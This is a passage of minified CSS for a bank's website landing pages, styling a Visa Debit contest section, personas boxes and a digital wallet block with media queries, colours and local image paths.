#block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .align-flex{gap:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .box{padding:25px;}}@media all and (max-width:450px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas{min-width:80%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas img{margin-left:-63px;}}@media all and (max-width:375px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{top:405px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{padding:20px 15px;margin-bottom:60px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video{height:182px;top:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas img{margin-left:-47px;}}@media all and (max-width:300px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas img{margin-left:-36px;}}body.page-node-type-landing.pagina-visadebit-concorso{overflow:hidden;}body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body .logo-visa-banner{max-width:124px;margin:0 0 80px 0;}@media all and (max-width:1500px){body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body .logo-visa-banner{margin:0 0 35px 0;}}@media all and (max-width:1023px){body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body .logo-visa-banner{margin:0 0 20px 0;}}body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-subtitle{font-weight:600;line-height:1;margin:0 0 20px 0;}@media all and (max-width:1340px){body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-subtitle{font-size:30px !important;}}@media all and (max-width:1023px){body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-subtitle{text-align:left !important;}}body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-title{font-weight:600;font-size:1.2em;margin-bottom:0;margin-top:55px;}@media all and (max-width:1500px){body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-title{margin-top:35px;font-size:1em !important;}}@media all and (max-width:1200px){body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-title{font-size:0.875em !important;}}@media all and (max-width:1023px){body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-concorso-title{text-align:left !important;font-size:1.125em !important;margin-top:20px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 h2{max-width:60%;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 h2{max-width:100%;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list{max-width:50%;}@media all and (max-width:1950px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list{max-width:54%;}}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list{max-width:100%;}}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages{margin-bottom:0;}}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list{margin-top:0 !important;}}@media all and (max-width:740px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2{font-size:30px !important;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation{background-color:#005366;height:650px;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation{height:auto;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video{max-width:700px;margin-top:-300px;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2{margin-top:130px;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2{margin-top:50px;}}@media all and (max-width:1700px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h{margin:10px 0 0 125px;}}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h{margin:0;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2{text-align:center;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex4{justify-content:flex-start;column-gap:40px;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex4{margin:30px 0;justify-content:center;}}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex4{margin:30px 0;row-gap:40px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex4 p{margin:0;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{top:215px;}@media all and (max-width:500px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{top:240px;}}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{height:400px;}}@media all and (max-width:600px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{height:350px;}}@media all and (max-width:740px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{margin-bottom:115px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd h2.card-title{font-size:3.125rem;line-height:57px;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd h2.card-title{line-height:57px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont{background:white;padding-top:300px;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-desktop{display:flex;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-desktop{display:none;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop{display:none;position:relative;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop{display:block;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop .video{background-color:#005366;height:390px;width:96%;max-width:700px;position:absolute;top:50px;left:50%;transform:translateX(-50%);z-index:1;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop .video a{position:absolute;display:block;top:0;left:0;bottom:0;right:0;background-color:#0B657A;background-image:url("/sites/default/files/visadebit/img/thumb-video.png");background-size:cover;color:#fff;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop .video a span.text{position:absolute;top:50%;transform:translateY(-50%);font-size:1.75rem;text-align:center;margin:0 auto;left:0;right:0;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop .video a span.text:after{content:'';display:block;background-image:url("/sites/default/files/visadebit/img/play-big.svg");background-size:cover;width:95px;height:56px;margin:10px auto 0;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop .video a span.ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont.cont-half-desktop .video a svg.ext{display:none;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio{background-color:#F1F1F1;width:30%;position:relative;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio{width:100%;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .logo-visa-blu,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .logo-visa-white,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .logo-visa-blu,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .logo-visa-white{margin:100px auto 0 auto;max-width:90%;text-align:center;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .logo-visa-blu,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .logo-visa-white,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .logo-visa-blu,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .logo-visa-white{width:95%;max-width:200px;margin:0 auto 70px auto;padding-top:210px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .img-wrapper-over,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .img-wrapper-over{position:absolute;bottom:10%;right:-45%;z-index:1;max-width:790px;margin:0;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .img-wrapper-over,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .img-wrapper-over{position:relative;bottom:auto;right:auto;width:95%;max-width:600px;margin:35px auto;text-align:center;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .disclaimer-immagini,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .disclaimer-immagini{position:absolute;right:30px;bottom:0;max-width:200px;font-size:18px;line-height:22px;text-align:right;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .disclaimer-immagini,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .disclaimer-immagini{position:relative;bottom:auto;right:auto;max-width:95%;margin:0;text-align:center;}}@media all and (max-width:600px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-gray .disclaimer-immagini,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio .disclaimer-immagini{font-size:16px;line-height:20px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .bk-light-ottanio{background-color:#005366;color:white;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .second-f-cont .container .operation{margin-top:0;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione > h2{margin:90px auto;text-align:center;color:#005366;font-size:60px;max-width:720px;}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione > h2{margin:50px auto 90px auto;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols{column-gap:90px;max-width:1400px;width:96%;margin:55px auto;padding-left:60px;}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols{flex-wrap:wrap;column-gap:0;row-gap:80px;}}@media all and (max-width:768px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols{padding-left:20px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione{position:relative;display:flex;}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione{flex:1 1 100%;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione:before{content:'';position:absolute;top:50%;transform:translateY(-50%);left:-60px;width:120px;height:120px;background:#FDBA27;}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione:before{top:-35px;transform:none;left:-40px;width:80px;height:100px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione .blurry-box{border:2px solid rgba(255,255,255,0.66);border-radius:10px;background-color:rgba(255,255,255,0.5);box-shadow:13px 20px 28px 0 rgba(0,0,0,0.1);backdrop-filter:blur(5px);position:absolute;top:0;left:0;width:100%;height:100%;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione > div{padding:55px 80px;z-index:1;}@media all and (max-width:768px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione > div{padding:35px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione > div p{font-size:40px;letter-spacing:0;line-height:46px;color:#005366;}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione > div p{font-size:34px;line-height:42px;}}@media all and (max-width:767px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-two-cols .box-estrazione > div p{font-size:28px;line-height:34px;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols{column-gap:30px;max-width:1400px;width:96%;margin:150px auto;}@media all and (max-width:1300px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols{flex-wrap:wrap;row-gap:30px;}}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols{margin:100px auto;}}@media all and (max-width:768px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols{margin:70px auto;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info{border-radius:10px;background-color:white;padding:40px 25px;color:#005366;}@media all and (max-width:1300px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info{flex:1 1 100%;}}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info.box-info-ottanio{background-color:#005366;color:white;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info .img-icon-box{height:auto;max-width:50px;}body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info p{font-size:48px;font-weight:600;line-height:51px;margin-top:35px;}@media all and (max-width:1024px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info p{font-size:40px;line-height:46px;}}@media all and (max-width:767px){body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-estrazione .container-flex.flex-four-cols .box-info p{font-size:34px;line-height:40px;}}@media all and (max-width:480px){body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner{background-image:url("/sites/default/files/visadebit/img/visual-mobile.jpg") !important;background-size:cover;background-color:transparent;height:570px;}body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .text-content{padding:18px 10px 0 10px;}body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .text-content .field--name-field-body{padding:0;}body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .text-content .field--name-field-body h2{text-align:left;font-size:1.10em;}}@media all and (max-width:480px){body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .text-content .field--name-field-body h2{font-size:1.2em;}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .text-content .field--name-field-body h2 br{content:"";}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .text-content .field--name-field-body h2 br:after{content:" ";}}body.page-node-type-landing #block-walletblock,body.page-node-type-landing #block-walletblocken{overflow-x:hidden;}@media all and (min-width:1200px){body.page-node-type-landing #block-walletblock .container,body.page-node-type-landing #block-walletblocken .container{width:100%;max-width:1420px;padding:0 15px;}}body.page-node-type-landing #block-walletblock h2,body.page-node-type-landing #block-walletblocken h2{position:relative;font-size:3.125rem;line-height:57px;font-weight:bold;}body.page-node-type-landing #block-walletblock h2.card-title,body.page-node-type-landing #block-walletblocken h2.card-title{color:#FDBA27;font-weight:normal;text-align:center;}body.page-node-type-landing #block-walletblock .anchor-wallet-type,body.page-node-type-landing #block-walletblocken .anchor-wallet-type{display:flex;padding:40px 15px;}body.page-node-type-landing #block-walletblock .anchor-wallet-type > a,body.page-node-type-landing #block-walletblocken .anchor-wallet-type > a{flex:1 1 100%;text-align:center;padding:0 50px;transition:all 400ms;}body.page-node-type-landing #block-walletblock .anchor-wallet-type > a:after,body.page-node-type-landing #block-walletblocken .anchor-wallet-type > a:after{content:"";position:absolute;width:18px;height:21px;background:url(/sites/default/files/wallet/arrow.svg);background-size:cover;background-repeat:no-repeat;transform:translate(15px,6px);}body.page-node-type-landing #block-walletblock .anchor-wallet-type > a.deactivated,body.page-node-type-landing #block-walletblocken .anchor-wallet-type > a.deactivated{opacity:0.4;display:none;}body.page-node-type-landing #block-walletblock .anchor-wallet-type > a:hover:not(.deactivated),body.page-node-type-landing #block-walletblocken .anchor-wallet-type > a:hover:not(.deactivated){transform:scale(1.2);}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .anchor-wallet-type,body.page-node-type-landing #block-walletblocken .anchor-wallet-type{flex-wrap:wrap;}body.page-node-type-landing #block-walletblock .anchor-wallet-type > a,body.page-node-type-landing #block-walletblocken .anchor-wallet-type > a{margin-bottom:40px;flex:1 1 50%;}}@media all and (max-width:540px){body.page-node-type-landing #block-walletblock .anchor-wallet-type,body.page-node-type-landing #block-walletblocken .anchor-wallet-type{flex-wrap:wrap;}body.page-node-type-landing #block-walletblock .anchor-wallet-type > a,body.page-node-type-landing #block-walletblocken .anchor-wallet-type > a{flex:0 0 100%;}}body.page-node-type-landing #block-walletblock .wallet-intro > div:nth-child(1),body.page-node-type-landing #block-walletblock .wallet-intro > div:nth-child(2),body.page-node-type-landing #block-walletblocken .wallet-intro > div:nth-child(1),body.page-node-type-landing #block-walletblocken .wallet-intro > div:nth-child(2){padding-top:60px;}body.page-node-type-landing #block-walletblock .wallet-intro > div:nth-child(3),body.page-node-type-landing #block-walletblock .wallet-intro > div:nth-child(4),body.page-node-type-landing #block-walletblocken .wallet-intro > div:nth-child(3),body.page-node-type-landing #block-walletblocken .wallet-intro > div:nth-child(4){padding-bottom:300px;}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .wallet-intro > div:nth-child(3),body.page-node-type-landing #block-walletblock .wallet-intro > div:nth-child(4),body.page-node-type-landing #block-walletblocken .wallet-intro > div:nth-child(3),body.page-node-type-landing #block-walletblocken .wallet-intro > div:nth-child(4){padding-top:60px;padding-bottom:0;}}body.page-node-type-landing #block-walletblock .wallet-intro .yellow-bg,body.page-node-type-landing #block-walletblocken .wallet-intro .yellow-bg{position:relative;}body.page-node-type-landing #block-walletblock .wallet-intro .yellow-bg:before,body.page-node-type-landing #block-walletblocken .wallet-intro .yellow-bg:before{content:"";position:absolute;top:0;bottom:0;right:0;width:50vw;background-color:#FDBA27;}body.page-node-type-landing #block-walletblock .wallet-intro-img,body.page-node-type-landing #block-walletblocken .wallet-intro-img{position:relative;margin-top:-160px;width:100%;z-index:10;}body.page-node-type-landing #block-walletblock .wallet-intro-img img,body.page-node-type-landing #block-walletblocken .wallet-intro-img img{width:106%;max-width:none;margin-left:-2%;}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .wallet-intro-img,body.page-node-type-landing #block-walletblocken .wallet-intro-img{margin-top:40px;}}body.page-node-type-landing #block-walletblock .wallet-cards-ext,body.page-node-type-landing #block-walletblocken .wallet-cards-ext{background-color:#f4f3f3;padding:0  0 50px 0;}body.page-node-type-landing #block-walletblock .double-column,body.page-node-type-landing #block-walletblocken .double-column{display:flex;flex-wrap:wrap;align-items:stretch;}body.page-node-type-landing #block-walletblock .double-column > div,body.page-node-type-landing #block-walletblocken .double-column > div{flex:calc(50% - 60px);}body.page-node-type-landing #block-walletblock .double-column > div:nth-child(odd),body.page-node-type-landing #block-walletblocken .double-column > div:nth-child(odd){position:relative;margin-right:60px;padding-right:40px;}body.page-node-type-landing #block-walletblock .double-column > div:nth-child(odd) h2,body.page-node-type-landing #block-walletblocken .double-column > div:nth-child(odd) h2{padding-left:50px;color:#005366;}body.page-node-type-landing #block-walletblock .double-column > div:nth-child(odd) h2:before,body.page-node-type-landing #block-walletblocken .double-column > div:nth-child(odd) h2:before{content:"";position:absolute;top:15px;left:0;width:28px;height:28px;background-color:#005366;}body.page-node-type-landing #block-walletblock .double-column > div:nth-child(even),body.page-node-type-landing #block-walletblocken .double-column > div:nth-child(even){margin-top:40px;font-size:1.375rem;line-height:27px;color:#454545;}body.page-node-type-landing #block-walletblock .double-column > div.yellow-bg h2,body.page-node-type-landing #block-walletblocken .double-column > div.yellow-bg h2{color:#fff;}body.page-node-type-landing #block-walletblock .double-column > div.yellow-bg h2:before,body.page-node-type-landing #block-walletblocken .double-column > div.yellow-bg h2:before{background-color:#fff;}@media all and (max-width:868px){body.page-node-type-landing #block-walletblock .double-column > div,body.page-node-type-landing #block-walletblocken .double-column > div{flex:100%;}body.page-node-type-landing #block-walletblock .double-column > div:nth-child(odd),body.page-node-type-landing #block-walletblocken .double-column > div:nth-child(odd){margin-right:0;padding-right:0;}body.page-node-type-landing #block-walletblock .double-column > div:nth-child(even),body.page-node-type-landing #block-walletblocken .double-column > div:nth-child(even){margin-top:0;margin-bottom:40px;}body.page-node-type-landing #block-walletblock .double-column > div.yellow-bg:before,body.page-node-type-landing #block-walletblocken .double-column > div.yellow-bg:before{width:100vw;background-color:#FDBA27;}}body.page-node-type-landing #block-walletblock .card-container,body.page-node-type-landing #block-walletblocken .card-container{display:flex;flex-wrap:wrap;margin:40px auto;justify-content:center;}body.page-node-type-landing #block-walletblock .card-container .card,body.page-node-type-landing #block-walletblocken .card-container .card{flex:0 1 calc(100% / 3);margin-bottom:30px;min-width:320px;}body.page-node-type-landing #block-walletblock .card-container .card-name,body.page-node-type-landing #block-walletblocken .card-container .card-name{text-transform:uppercase;font-size:1.875rem;line-height:36px;color:#454545;padding:0 9.8%;margin-top:-30px;}body.page-node-type-landing #block-walletblock a.card-name,body.page-node-type-landing #block-walletblocken a.card-name{position:relative;display:inline-block;padding-right:35% !important;transition:all 400ms;}body.page-node-type-landing #block-walletblock a.card-name:after,body.page-node-type-landing #block-walletblocken a.card-name:after{content:"";position:absolute;top:12px;right:20%;width:18px;height:21px;background:url(/sites/default/files/wallet/arrow.svg);background-size:cover;background-repeat:no-repeat;transform:rotate(-90deg);}body.page-node-type-landing #block-walletblock a.card-name .ext,body.page-node-type-landing #block-walletblocken a.card-name .ext{display:none;}body.page-node-type-landing #block-walletblock a.card-name:hover,body.page-node-type-landing #block-walletblocken a.card-name:hover{color:#FDBA27;}body.page-node-type-landing #block-walletblock a.card-name:hover:after,body.page-node-type-landing #block-walletblocken a.card-name:hover:after{animation-name:cardArrow;animation-duration:0.8s;animation-iteration-count:infinite;}body.page-node-type-landing #block-walletblock .wallet-samsung,body.page-node-type-landing #block-walletblocken .wallet-samsung{margin-bottom:150px;}body.page-node-type-landing #block-walletblock .wallet-samsung .section-title,body.page-node-type-landing #block-walletblocken .wallet-samsung .section-title{text-align:center;margin:50px auto;}body.page-node-type-landing #block-walletblock .wallet-samsung .wallet-samsung-content > div:first-child,body.page-node-type-landing #block-walletblocken .wallet-samsung .wallet-samsung-content > div:first-child{position:relative;}body.page-node-type-landing #block-walletblock .wallet-samsung .wallet-samsung-content > div:first-child img,body.page-node-type-landing #block-walletblocken .wallet-samsung 